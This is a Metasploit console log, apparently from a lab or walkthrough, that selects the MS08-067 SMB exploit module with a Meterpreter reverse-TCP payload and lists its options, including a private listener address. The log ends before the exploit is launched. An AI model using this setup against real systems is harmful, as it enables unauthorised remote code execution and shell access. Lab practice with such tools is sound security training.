 msf6 > search ms08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.64.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port